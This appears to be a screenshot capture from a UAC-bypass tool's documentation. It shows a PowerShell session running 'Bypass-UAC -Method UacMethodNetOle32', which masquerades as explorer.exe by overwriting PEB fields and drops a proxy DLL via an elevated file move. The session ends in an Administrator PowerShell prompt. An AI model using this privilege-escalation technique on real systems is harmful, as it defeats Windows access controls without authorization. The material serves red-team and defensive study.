 Windows PowerShell
PS C:\Users\b33f> Bypass-UAC -Method UacMethodNetOle32
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x02D0B000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x02ED14E8
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x02ED14F0
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x02ED1D54
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x02ED1D5C
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 32-bit Yamabiko: C:\Users\b33f\AppData\Local\Temp\yam1613453031.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing mmc..
[!] UAC artifact: C:\Users\b33f\AppData\Local\Temp\ole32.dll
PS C:\Users\b33f>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>